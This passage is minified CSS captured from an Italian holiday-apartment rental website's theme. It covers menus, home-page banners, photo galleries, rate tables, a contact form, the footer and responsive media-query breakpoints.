li{float:left;text-align:left;margin:0px!important;line-height:12px;list-style:none;background:var(--colore_blu);width:265px}.ddsmoothmenu ul li ul li a{font-size:13px!important;padding:5px 10px 5px!important;display:block;line-height:22px;color:#fff}.ddsmoothmenu ul li ul li:hover{border:none!important;background:#FFF}.ddsmoothmenu ul li ul li a:hover{color:#000;background:#fff;border:none}.ddsmoothmenu ul li ul li a.active{font-weight:bold;text-indent:10px}.ddsmoothmenu ul li ul li ul{top:0}* html .ddsmoothmenu{height:1%}.downarrowclass{position:absolute;top:12px;right:2px;display:none}.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:silver}.toplevelshadow{opacity:0.8}.resp_menu{display:none;position:absolute;top:50px;right:0;border:#FF0000 solid 0;margin:0;padding:0 20px;background:#FFF;width:40px;height:100px} .resp_menu .bottone{padding:37px 0 0!important;color:#fff;text-decoration:none;font-family:var(--font_titoli);border:#0000FF solid 0;display:block} .resp_menu .bottone:hover{} .resp_menu .bottone i{font-size:26px;color:var(--colore_blu)}ul.ul_resp_menu{display:none;background:#FFF;position:absolute;top:0;left:0;z-index:300;width:100%!important;max-height:480px;margin:0;padding:0 0;overflow-y:scroll} ul.ul_resp_menu a.chiudi_top_menu{display:block;text-align:right;padding:20px}ul.ul_resp_menu a.chiudi_top_menu img{width:40px} ul.ul_resp_menu li{list-style:none;line-height:20px;border:#333 solid 0;height:auto!important;text-align:center}  ul.ul_resp_menu li a{display:block;background:#FFF;border-bottom:solid 1px #999;text-decoration:none;padding:4px 0 4px 4px}  ul.ul_resp_menu li a:hover{text-decoration:underline}  ul.ul_resp_menu li ul{display:none;margin:0;padding:0;background:#ccc}  ul.ul_resp_menu li ul li{ position:relative} ul.ul_resp_menu li ul li a{position:relative; background:#ccc}.cont_descri_home{border:#666 solid 0;overflow:hidden;margin:var(--margin_bottom) 150px var(--margin_bottom)!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-bottom:19.5%}.cont_descri_home .sx{width:45%;float:left;padding:0 60px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_descri_home .sx img{width:100%}.cont_descri_home .dx{width:55%;float:left;padding:60px 0}.cont_descri_home .dx h1{font-size:42px;line-height:46px;margin:0;font-weight:normal;color:var(--colore_titoli);font-family:var(--font_titoli)}.cont_descri_home .dx h3{font-size:26px;line-height:36px;margin:0 0 40px 0;font-weight:normal;color:var(--colore_blu)}.cont_descri_home .dx p{margin:0 0 30px 0;padding:0px}.cont_descri_home .cont_img{border:#FF0000 solid 0}.cont_descri_home .cont_img img.uno{position:absolute;right:0;bottom:100px}.cont_descri_home .cont_img img.due{position:absolute;left:200px;bottom:0px}.slogan_home{margin:0 0 50px 0;padding:0 0;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center}.slogan_home h2{font-family:var(--font_titoli);color:var(--colore_titoli);font-size:42px;line-height:52px;margin:0 0 20px 0;padding:0;font-weight:normal}ul.cont_banner_home{margin:0 auto 100px;padding:0 0;overflow:hidden}ul.cont_banner_home li{list-style:none;float:left;line-height:10px;padding-bottom:30%;border:#FF0000 solid 0;background-size:cover;background-position:center; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden}ul.cont_banner_home li:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.3);-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.cont_banner_home li:hover:before{background:rgba(0,0,0,0.7)}ul.cont_banner_home li:after{content:'';position:absolute;left:30px;right:30px;bottom:50px;height:1px;margin:0 auto;background:#666;opacity:0;-moz-transition:all 100ms 0.05s;-webkit-transition:all 100ms 0.05s;transition:all 100ms 0.05s}ul.cont_banner_home li:hover:after{opacity:1;bottom:70px;-moz-transition:all 400ms 0.2s;-webkit-transition:all 400ms 0.2s;transition:all 400ms 0.2s}ul.cont_banner_home li:nth-child(1){width:100%;margin:0 0 20px 0}ul.cont_banner_home li:nth-child(2){width:calc(70% - 10px);margin:0 20px 20px 0}ul.cont_banner_home li:nth-child(3){width:calc(30% - 10px);margin:0 0 20px 0}ul.cont_banner_home li:nth-child(4){width:calc(35% - 15px);margin:0 20px 20px 0}ul.cont_banner_home li:nth-child(5){width:calc(35% - 15px);margin:0 20px 20px 0}ul.cont_banner_home li:nth-child(6){width:calc(30% - 10px);margin:0 0 20px 0}ul.cont_banner_home li h3{position:absolute;bottom:30px;left:30px;padding:0 0;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 0 #FF0000;margin:0;height:74px}ul.cont_banner_home li:hover h3{bottom:210px}ul.cont_banner_home li h3 a{color:#fff;font-size:30px;line-height:36px;font-weight:400;font-family:var(--font_titoli);text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none}ul.cont_banner_home li:hover h3 a{text-decoration:underline}ul.cont_banner_home li h3:hover a{text-decoration:none}ul.cont_banner_home li span.descri1{position:absolute;left:30px;bottom:24px;color:#fff;margin:0;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);line-height:26px}ul.cont_banner_home li span.descri1 p{margin:0px}ul.cont_banner_home li span.descri2{opacity:0;position:absolute;left:30px;bottom:-30px;color:#bbb;margin:0;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);font-size:14px;line-height:22px}ul.cont_banner_home li:hover span.descri2{opacity:1;bottom:90px}ul.cont_banner_home li .url_scopri{position:absolute;left:30px;bottom:-30px;text-decoration:none;color:var(--colore_celeste);opacity:0;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione);line-height:26px}ul.cont_banner_home li .url_scopri:hover{text-decoration:underline}ul.cont_banner_home li:hover .url_scopri{opacity:1;bottom:24px}.cont_servizi_home{border:#000 solid 0;margin:0 0 var(--margin_bottom);padding:60px 0 0 0;background-image:url(../immagini/bg_servizi.gif);background-repeat:repeat-x;background-size:100% 90%;overflow:hidden}.cont_servizi_home .sx{width:55%;min-height:300px;float:left;line-height:10px}.cont_servizi_home .sx img{width:100%;margin:0}.cont_servizi_home .dx{width:45%;min-height:300px;float:left;padding:0 0 0 50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#996600 solid 0}.cont_servizi_home .dx h2{font-size:42px;line-height:52px;margin:0 0 30px 0;font-weight:normal;color:#fff;font-family:var(--font_titoli)}.cont_servizi_home .dx ul{margin:0;padding:0;border:#999 solid 0;overflow:hidden}.cont_servizi_home .dx ul li{list-style:none;position:relative;padding:0 5px 0 24px;margin:0 0 13px 0;width:50%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff}.cont_servizi_home .dx ul li span{position:relative;padding:0 0 0 20px}.cont_servizi_home .dx ul li span::before{content:'\f00c';font-family:'Font Awesome 5 Free';top:-4px;left:0;padding:0 0;position:absolute;color:#fff;font-size:16px;font-weight:bold;opacity:1}.cont_servizi_home .dx .continua{border:1px solid #fff;text-decoration:none;padding:10px 30px;color:#FFF;display:inline-block;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}.cont_servizi_home .dx .continua:hover{background:#fff;color:var(--colore_blu)}.pagina{overflow:hidden;margin:0 auto var(--margin_bottom) auto}.colonne{margin:0 0 50px 0;column-count:2;column-gap:50px;-webkit-column-gap:50px;-moz-column-gap:50px;column-rule:1px dotted var(--colore_grigino);-moz-column-count:2;-moz-column-rule:1px dotted var(--colore_grigino);-webkit-column-count:2;-webkit-column-rule:1px dotted var(--colore_grigino)} a.zoom_singoli img{width:100%}.pagina .sx{float:left;width:35%;min-height:400px; padding:0}.pagina .sx ul{margin:0;padding:0px}.pagina .sx ul li{list-style:none}.pagina .sx img{width:100%;margin:0 0 20px 0}.pagina .sx p{padding:20px 0 0 0}.pagina .dx{float:left;width:65%;min-height:400px; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 40px}.pagina .dx img{width:100%}.pagina .dx ul{margin:0;padding:0 0 0 40px}.pagina .dx ul li{list-style:none}.pagina .dx h1{margin:0;text-align:left;padding:0 0 40px 40px}.pagina .fulltext{ margin:10px 0 0 0}.chi_siamo_gallery{width:100%;clear:both;padding:120px 0 112px 0;background:var(--colore_blu);overflow:hidden;margin:var(--margin_bottom) 0 0 0}.pagina_due{overflow:hidden;margin:0 auto var(--margin_bottom) auto;padding:0;border:#0033FF solid 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.pagina_due h2{font-size:30px;line-height:34px;font-family:"Times New Roman",Times,serif;font-style:italic;background:url(../immagini/quote.png) no-repeat top right;line-height:32px;padding:0 0 0 50px;margin:0 0 30px 0;border:#333 solid 0;font-style:italic;font-weight:normal}.pagina_due .foto_uno{width:49%;float:left;margin:0 40px 40px 0}.pagina_due .foto_due{width:49%;float:right;margin:10px 0 40px 40px}ul.foto_statica_aggiuntive{margin:30px 0 0 0!important;padding:0px!important;overflow:hidden;text-align:center}ul.foto_statica_aggiuntive li{list-style:none;background:none!important;margin:5px 0 0!important;padding:0px!important;display:inline-block}ul.foto_statica_aggiuntive li a img{width:108px!important;margin:0 8px 0 0;padding:4px;border:#ddd solid 1px}ul.foto_statica_aggiuntive img:hover{border:#34679C solid 1px}ul.foto_statica_aggiuntive_2{margin:0;padding:0;overflow:hidden;display:flex;flex-direction:row;flex-wrap:wrap; border:#FF0000 solid 0}ul.foto_statica_aggiuntive_2 li{list-style:none;line-height:10px; background-position:center;background-repeat:no-repeat;background-size:cover; position:relative;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.foto_statica_aggiuntive_2 li:hover{opacity:0.7}ul.foto_statica_aggiuntive_2 li a{position:absolute;width:100%;height:100%;display:block}ul.foto_statica_aggiuntive_2 li:nth-child(1){width:calc(38% - 6.7px);padding-bottom:30%;margin:0 10px 10px 0}ul.foto_statica_aggiuntive_2 li:nth-child(2){width:calc(24% - 6.7px);padding-bottom:30%;margin:0 10px 10px 0}ul.foto_statica_aggiuntive_2 li:nth-child(3){width:calc(38% - 6.7px);padding-bottom:30%;margin:0 0 10px 0}ul.foto_statica_aggiuntive_2 li:nth-child(4){width:calc(24% - 6.7px);padding-bottom:30%;margin:0 10px 10px 0}ul.foto_statica_aggiuntive_2 li:nth-child(5){width:calc(52% - 6.7px);padding-bottom:30%;margin:0 10px 10px 0}ul.foto_statica_aggiuntive_2 li:nth-child(6){width:calc(24% - 6.7px);padding-bottom:30%;margin:0 0 10px 0}ul.foto_statica_aggiuntive_2 li:nth-child(7){width:calc(50% - 5px);margin:0 10px 10px 0;padding-bottom:30%}ul.foto_statica_aggiuntive_2 li:nth-child(8){width:calc(50% - 5px);margin:0 0 10px 0;padding-bottom:30%}ul.foto_statica_aggiuntive_2 li:nth-child(n+9){width:calc(25% - 7.5px);padding-bottom:20%;margin:0 10px 10px 0}ul.foto_statica_aggiuntive_2 li:nth-child(12),ul.foto_statica_aggiuntive_2 li:nth-child(16){margin-right:0px}span.descri_foto{color:#fff;position:absolute;top:20px;left:20px;right:20px;text-align:center;padding:7px 10px;background:rgba(0,0,0,0.5);line-height:16px}ul.duo{margin:60px 0;padding:0 30px 0 30px;overflow:hidden;position:relative; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}ul.duo li{list-style:none;float:left; padding-bottom:32%;text-align:center;border:#0000CC solid 0;background-size:cover;background-position:center;position:relative}ul.duo li a{text-decoration:none}ul.duo li:nth-child(1){width:calc(50% - 10px);margin:0 10px 0 0}ul.duo li:nth-child(2){width:calc(50% - 10px);margin:0 0 0 10px}ul.trio{margin:60px 0 60px 0;padding:0 30px 0 30px;overflow:hidden;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul.trio li{list-style:none;float:left; padding-bottom:32%;text-align:center;border:#0000CC solid 0;background-size:cover;background-position:center;position:relative}ul.trio li a{text-decoration:none}ul.trio li:nth-child(1){width:calc(27% - 10px);margin:0 10px 0 0}ul.trio li:nth-child(2){width:calc(46% - 20px);margin:0 10px 0 10px}ul.trio li:nth-child(3){width:calc(27% - 10px);margin:0 0 0 10px}ul.singola{margin:60px 0 0 0;padding:0 30px 0 30px;overflow:hidden;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul.singola li{list-style:none; padding-bottom:42%;text-align:center;border:#0000CC solid 0;background-size:cover;background-position:center;position:relative;width:65%;margin:0 auto}ul.singola li a{text-decoration:none}ul.tutte{margin:0;overflow:hidden;text-align:left;padding:30px 50px 0 50px; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul.tutte>li{background-position:center;background-repeat:no-repeat;list-style:none;float:left;margin:0 10px 10px 0;background-size:cover; line-height:10px;position:relative}ul.tutte>li a{text-decoration:none}ul.tutte>li:nth-child(1),ul.tutte>li:nth-child(10),ul.tutte>li:nth-child(19),ul.tutte>li:nth-child(28),ul.tutte>li:nth-child(37),ul.tutte>li:nth-child(46),ul.tutte>li:nth-child(55){width:calc(20% - 6.66px);padding-bottom:30%}ul.tutte>li:nth-child(2),ul.tutte>li:nth-child(11),ul.tutte>li:nth-child(20),ul.tutte>li:nth-child(29),ul.tutte>li:nth-child(38),ul.tutte>li:nth-child(47),ul.tutte>li:nth-child(56){width:calc(35% - 6.66px);padding-bottom:30%}ul.tutte>li:nth-child(3),ul.tutte>li:nth-child(12),ul.tutte>li:nth-child(21),ul.tutte>li:nth-child(30),ul.tutte>li:nth-child(39),ul.tutte>li:nth-child(48),ul.tutte>li:nth-child(57){width:calc(45% - 6.66px);padding-bottom:30%;margin-right:0px}ul.tutte>li:nth-child(4),ul.tutte>li:nth-child(13),ul.tutte>li:nth-child(22),ul.tutte>li:nth-child(31),ul.tutte>li:nth-child(40),ul.tutte>li:nth-child(49),ul.tutte>li:nth-child(58){width:calc(33.3% - 6.66px);padding-bottom:30%}ul.tutte>li:nth-child(5),ul.tutte>li:nth-child(14),ul.tutte>li:nth-child(23),ul.tutte>li:nth-child(32),ul.tutte>li:nth-child(41),ul.tutte>li:nth-child(50),ul.tutte>li:nth-child(59){width:calc(33.3% - 6.66px);padding-bottom:30%}ul.tutte>li:nth-child(6),ul.tutte>li:nth-child(15),ul.tutte>li:nth-child(24),ul.tutte>li:nth-child(33),ul.tutte>li:nth-child(42),ul.tutte>li:nth-child(51),ul.tutte>li:nth-child(60){width:calc(33.3% - 6.66px);padding-bottom:30%;margin-right:0px}ul.tutte>li:nth-child(7),ul.tutte>li:nth-child(16),ul.tutte>li:nth-child(25),ul.tutte>li:nth-child(34),ul.tutte>li:nth-child(43),ul.tutte>li:nth-child(52),ul.tutte>li:nth-child(61){width:calc(45% - 6.66px);padding-bottom:30%}ul.tutte>li:nth-child(8),ul.tutte>li:nth-child(17),ul.tutte>li:nth-child(26),ul.tutte>li:nth-child(35),ul.tutte>li:nth-child(44),ul.tutte>li:nth-child(53),ul.tutte>li:nth-child(62){width:calc(35% - 6.66px);padding-bottom:30%}ul.tutte>li:nth-child(9),ul.tutte>li:nth-child(18),ul.tutte>li:nth-child(27),ul.tutte>li:nth-child(36),ul.tutte>li:nth-child(45),ul.tutte>li:nth-child(54),ul.tutte>li:nth-child(63){width:calc(20% - 6.66px);padding-bottom:30%;margin-right:0px}ul.tutte>li img{width:100%}ul.galleria{margin:0;padding:0;overflow:hidden;}ul.galleria li{list-style:none;line-height:0;float:left;width:calc(16.6% - 16px);margin:0 20px 20px 0}ul.galleria li:nth-child(6n){margin-right:0px}ul.galleria li img{width:100%}.img_pagina{position:relative;line-height:10px;height:400px;margin:0 0 100px 0}.img_pagina .over{position:absolute;top:130px;left:0;width:100%;height:270px;background:rgba(0,0,0,0.5)}.img_pagina h1{position:absolute;top:100px;text-align:center;z-index:100;border:#FF0000 solid 0;width:100%;margin:0;font-size:30px;color:#FFF;line-height:40px}.img_pagina img{width:100%}ul.appartamenti_tariffe{padding:0;margin:30px 0 0 0;overflow:hidden}ul.appartamenti_tariffe li{list-style:none;float:left;width:calc(33.5% - 23px);margin:0 30px 30px 0;position:relative}ul.appartamenti_tariffe li:nth-child(3n){margin:0 0 30px 0}ul.appartamenti_tariffe li .cont_foto img{margin:0 0 10px 0;width:100%}ul.appartamenti_tariffe li .cont_foto{text-align:center;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.appartamenti_tariffe li .cont_foto a{color:#000;font-size:18px;line-height:22px;text-decoration:none}ul.appartamenti_tariffe li .cont_foto a:hover{text-decoration:underline}table{width:100%;border:none;background:#666}table th,table td{background:#FFF}table.tariffe{width:100%;margin:0 auto}table.tariffe th{background:var(--colore_blu);color:#fff;text-align:left;padding:10px}table.tariffe td{padding:10px}table.tariffe tr:nth-child(even) td{background:#f6f6f6!important}table.tariffe tr:nth-child(odd) td{background:#FFF}ul.elenco_news{margin:0;padding:0 0 20px!important;border:#333 solid 0;overflow:hidden;}ul.elenco_news li{list-style:none;border:#777777 solid 0;margin:0 30px 30px 0;padding:0px!important;overflow:hidden;float:left;width:calc(33.3% - 20px);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}ul.elenco_news li:nth-child(3n){margin-right:0px}ul.elenco_news li .data{display:none; padding:0 0 0 16px;color:#666;margin:0 0 1px 0}ul.elenco_news a[name=url_titolo_news]{font-weight:bold;font-size:16px;color:var(--colore_blu);display:block; height:44px;text-decoration:none;margin:10px 0 10px;border:#FF0000 solid 0}ul.elenco_news a:hover{text-decoration:underline}ul.elenco_news li img{width:100%;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.elenco_news li img:hover{opacity:0.7}ul.elenco_news li br{display:none}ul.elenco_news li span{display:block;font-size:14px;min-height:52px}#paginate_elenco{text-align:center;margin:30px 0 90px 0;line-height:44px}#paginate_elenco .activ{padding:10px 15px;background:var(--colore_blu);font-weight:bold;color:#FFF!important}#paginate_elenco .letter{text-decoration:none;padding:10px 15px;border:solid 1px var(--colore_blu);color:var(--colore_blu);-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}#paginate_elenco .number{text-decoration:none;padding:10px 15px;border:solid 1px var(--colore_blu);color:var(--colore_blu);-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}#paginate_elenco .number:hover,#paginate_elenco .letter:hover{background:var(--colore_blu);text-decoration:none;padding:10px 15px;color:#FFF}#terr{width:100%;height:450px;margin:0 0 0}#form_contatti{padding:0px}#form_contatti ul{margin:0;padding:0;overflow:hidden;border:#FF0000 solid 0}#form_contatti ul li{list-style:none;float:left!important;width:50%; margin:0 0 20px 0;padding:0 20px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#form_contatti ul li.lungo{width:100%}#form_contatti ul li input{width:100%;padding:15px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 1px #BDC2C9;color:#666;font-size:16px;outline:none}#form_contatti ul li select{width:209px;height:27px;padding:5px 1px 1px;border:solid 1px #BDC2C9;color:#666}#form_contatti textarea{width:100%;height:100px;border:solid 1px #BDC2C9;padding:10px;font-size:14px;font-family:Arial,Helvetica,sans-serif;color:#666;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:none}#form_contatti span{font-weight:bold}.bg_convalida{background:url(../immagini/diagonal.png) repeat;color:#fff}#priv{font-size:12px;line-height:18px}.Zebra_DatePicker_Icon_Wrapper{display:inline!important}.Zebra_DatePicker_Icon_Inside_Right{top:-10px!important;right:2px!important;padding:10px!important;border:#fff solid 10px!important}button.Zebra_DatePicker_Icon{width:19px!important;height:19px!important;padding:10px!important;border:none}.loader_dispo{display:none}.foto_singola img{width:100%;margin:0 0 30px 0}.cont_footer{margin:var(--margin_bottom) 0 0;padding:70px 0 0 0;min-height:200px;text-align:left;background-repeat:no-repeat;background-position:center;position:relative}.cont_footer:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.8)}.cont_footer ul.cont_footer2{margin:0 0 0;padding:0 0 70px 0;width:100%;overflow:hidden;position:relative;z-index:90;border-top:#d9d9d9 solid 0}.cont_footer ul.cont_footer2>li:nth-child(1){-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 30px 0 0}.cont_footer ul.cont_footer2>li:nth-child(1) img{width:100%;max-width:300px;margin:0 0 30px 0}.cont_footer ul.cont_footer2>li:nth-child(2){width:75%;padding-bottom:0;}.cont_footer ul.cont_footer2>li{width:25%;margin:0;padding:0 30px 0 0;list-style:none;float:left;font-size:14px;color:#999;line-height:22px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_footer ul.cont_footer2>li>h3{margin:0 0 10px 0;padding:0 0 10px 0;color:#fff;font-size:16px;line-height:24px;font-weight:bold;border-bottom:solid 0 #d6d6d6}ul.menu_footer{padding:0;margin:0px}ul.menu_footer li{list-style:none;padding:0;border-bottom:solid 0 #d9d9d9}ul.menu_footer li a{text-decoration:none;font-size:14px;line-height:22px;color:#999;position:relative;padding:0 0 0 18px;display:block;margin:0 0 10px 0}ul.menu_footer li a::before{font-weight:bold;content:'\f0da';font-family:'Font Awesome 5 Free';top:1px;left:0;position:absolute;color:#FFF;font-size:14px}ul.menu_footer li a:hover{text-decoration:underline;color:#fff}ul.recapiti_footer{margin:0 0 46px 0;padding:0 0 50px 0;overflow:hidden;border-bottom:solid 1px #777777;display:table;width:100%}ul.recapiti_footer>li:nth-child(1){margin-left:0px}ul.recapiti_footer>li{list-style:none;color:#FFF;width:33.3%;min-height:20px;margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;border:#fff solid 0; min-height:46px; text-align:center;float:left}ul.recapiti_footer>li i{display:inline-block;margin:0 auto 15px;color:#FFF;background:#333;font-size:20px;padding:13px 14px;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px}ul.recapiti_footer>li a{color:#FFF;font-size:14px}ul.recapiti_footer>li p{margin:0px}.copyright{padding:20px 0;clear:both;color:#777777;font-size:12px;text-align:center;border-top:#FFF solid 1px;background:rgba(20,18,16,0.7);position:relative}.copyright p{margin:0 0 10px 0}.copyright .attiva_web{margin:0px}.copyright a{color:#777777}.copyright a:hover{text-decoration:none;color:#999}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.casevacanzatorrecanne.it/themes/cv_torrecanne/includes/css.php?file=../css/responsive.css&cache=486051
body_size: 2018
content:
@charset "utf-8";:root{ --border-wrap:0px}@media screen and (max-width:1550px){.wrap{width:1230px;border:#FF0000 solid var(--border-wrap)}.ddsmoothmenu ul>li>a{margin:0 10px 0 10px;font-size:14px}.ddsmoothmenu>ul>li:last-child>a{padding:30px 10px!important;margin:0 0 0 15px}.cont_descri_home{margin:var(--margin_bottom) 50px var(--margin_bottom)!important;padding-bottom:19.5%}.cont_descri_home .cont_img img.uno{width:60%;position:absolute;right:20px;bottom:50px}.cont_descri_home .cont_img img.due{width:25%;position:absolute;left:200px;bottom:0px}.cont_servizi_home{border:#000 solid 0;padding:60px 0 0 0;background-image:url(../immagini/bg_servizi.gif);background-size:100% 100%}.cont_servizi_home .sx{padding:0 0 60px 0}}@media screen and (max-width:1270px){.wrap{width:1170px;border:#FF0000 solid var(--border-wrap)} .ddsmoothmenu{display:none}.resp_menu{display:block}.flex-caption h3{font-size:46px!important;line-height:56px}.cont_descri_home .dx{width:55%;float:left;padding:0 0}.cont_descri_home .dx h1{font-size:32px;line-height:36px;margin:0 0 10px 0}.cont_descri_home .dx h3{font-size:20px;line-height:24px;margin:0 0 40px 0}.cont_descri_home .cont_img img.uno{width:60%;position:absolute;right:20px;bottom:20px}ul.cont_banner_home li h3 a{font-size:24px;line-height:30px}.slogan_home h2{font-size:36px;line-height:42px}}@media screen and (max-width:1170px){.cont_descri_home{margin:var(--margin_bottom) 0 var(--margin_bottom)!important;padding-bottom:0px}.cont_descri_home .cont_img{display:none}}@media screen and (min-width:990px) and (max-width:1170px){.wrap{width:986px;border:#27da04 solid var(--border-wrap)} ul.cont_banner_home li{float:left;padding-bottom:35%}ul.cont_banner_home li:nth-child(1){width:calc(50% - 10px);margin:0 20px 20px 0}ul.cont_banner_home li:nth-child(2){width:calc(50% - 10px);margin:0 0 20px 0}ul.cont_banner_home li:nth-child(3){width:calc(50% - 10px);margin:0 20px 20px 0}ul.cont_banner_home li:nth-child(4){width:calc(50% - 10px);margin:0 0 20px 0}ul.cont_banner_home li:nth-child(5){width:calc(50% - 10px);margin:0 20px 20px 0}ul.cont_banner_home li:nth-child(6){width:calc(50% - 10px);margin:0 0 20px 0}.cont_servizi_home{border:#000 solid 0;margin:0 0 var(--margin_bottom);padding:60px 0 0 0;background-image:url(../immagini/bg_servizi.gif);background-repeat:repeat-x;background-size:100% 90%;background-color:#1174B5;overflow:hidden}.cont_servizi_home .sx{width:80%;min-height:300px;float:none;line-height:10px;margin:0 auto;text-align:center}.cont_servizi_home .sx img{width:100%;margin:0 auto 0}.cont_servizi_home .dx{width:100%;min-height:300px;float:none;padding:0 0 60px 0;margin:0 auto}.cont_servizi_home .dx h2{font-size:42px;line-height:52px;margin:0 0 30px 0;text-align:center}.cont_servizi_home .dx ul li{padding:0 0 0 15px;margin:0 0 13px 0}.cont_servizi_home .dx ul li:nth-of-type(odd){ text-align:right;padding:0 15px 0 0}.cont_servizi_home .dx .continua{padding:10px 30px;color:#FFF;display:block;width:120px;margin:20px auto 0;text-align:center}.cont_footer ul.cont_footer2{}.cont_footer ul.cont_footer2>li:nth-child(1){padding:0 0 50px 0;width:100%;float:none;text-align:center}.cont_footer ul.cont_footer2>li:nth-child(2){width:100%;padding-bottom:0px}.cont_footer ul.cont_footer2>li:nth-child(3),.cont_footer ul.cont_footer2>li:nth-child(4),.cont_footer ul.cont_footer2>li:nth-child(5){width:33%;margin:0;padding:0 30px 0 0;float:left}}@media screen and (max-width:989px){.wrap{width:100%;border:solid var(--border-wrap) #42adf5;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box} .flex-caption h3{font-size:46px!important;line-height:56px;background-size:70%}ul.cont_banner_home li{float:left;padding-bottom:38%}ul.cont_banner_home li:after{height:0px}ul.cont_banner_home li:hover::after{opacity:1;bottom:10px;-moz-transition:all 400ms 0.2s;-webkit-transition:all 400ms 0.2s;transition:all 400ms 0.2s}ul.cont_banner_home li:hover h3{bottom:100px}ul.cont_banner_home li:hover span.descri2{display:none}ul.cont_banner_home li:nth-child(1){width:calc(50% - 5px);margin:0 10px 0 0}ul.cont_banner_home li:nth-child(2){width:calc(50% - 5px);margin:0 0 10px 0}ul.cont_banner_home li:nth-child(3){width:calc(50% - 5px);margin:0 10px 10px 0}ul.cont_banner_home li:nth-child(4){width:calc(50% - 5px);margin:0 0 10px 0}ul.cont_banner_home li:nth-child(5){width:calc(50% - 5px);margin:0 10px 10px 0}ul.cont_banner_home li:nth-child(6){width:calc(50% - 5px);margin:0 0 10px 0}.cont_servizi_home{border:#000 solid 0;margin:0 0 var(--margin_bottom);padding:60px 0 0 0;background-image:url(../immagini/bg_servizi.gif);background-repeat:repeat-x;background-size:100% 90%;background-color:#1174B5;overflow:hidden}.cont_servizi_home .sx{width:80%;min-height:300px;float:none;line-height:10px;margin:0 auto;text-align:center}.cont_servizi_home .sx img{width:100%;margin:0 auto 0}.cont_servizi_home .dx{width:100%;min-height:300px;float:none;padding:0 0 60px 0;margin:0 auto}.cont_servizi_home .dx h2{font-size:42px;line-height:52px;margin:0 0 30px 0;text-align:center}.cont_servizi_home .dx ul li{padding:0 0 0 15px;margin:0 0 13px 0}.cont_servizi_home .dx ul li:nth-of-type(odd){ text-align:right;padding:0 15px 0 0}.cont_servizi_home .dx .continua{padding:10px 30px;color:#FFF;display:block;width:120px;margin:20px auto 0;text-align:center}.cont_footer ul.cont_footer2{}.cont_footer ul.cont_footer2>li{padding:0px}.cont_footer ul.cont_footer2>li:nth-child(1){padding:0 0 50px 0;width:100%;float:none;text-align:center}.cont_footer ul.cont_footer2>li:nth-child(2){width:100%;padding-bottom:0px}.cont_footer ul.cont_footer2>li:nth-child(3),.cont_footer ul.cont_footer2>li:nth-child(4),.cont_footer ul.cont_footer2>li:nth-child(5){width:33%;margin:0;padding:0 30px 0 0;float:left}.pagina .sx{float:none;width:100%;min-height:400px}.pagina .dx{float:none;width:100%;min-height:auto;padding:0}.pagina .dx ul{margin:0;padding:0}.pagina .dx h1{padding:0 0 40px 0}h1.desktop{display:none}h1.responsive{display:block}ul.recapiti_footer>li{text-align:center;padding:0 0 0}ul.recapiti_footer>li:nth-child(1)::before,ul.recapiti_footer>li:nth-child(2)::before,ul.recapiti_footer>li:nth-child(3)::before{left:calc(50% - 25px)}ul.tutte{padding:30px 30px 0 30px}.colonne{margin:0 0 50px 0;column-count:1;column-gap:50px;-webkit-column-gap:50px;-moz-column-gap:50px;column-rule:1px dotted var(--colore_grigino);-moz-column-count:1;-moz-column-rule:1px dotted var(--colore_grigino);-webkit-column-count:1;-webkit-column-rule:1px 